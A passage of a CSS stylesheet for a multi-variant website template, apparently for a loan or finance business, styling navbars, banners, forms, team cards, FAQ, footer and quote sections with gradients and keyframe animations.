.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

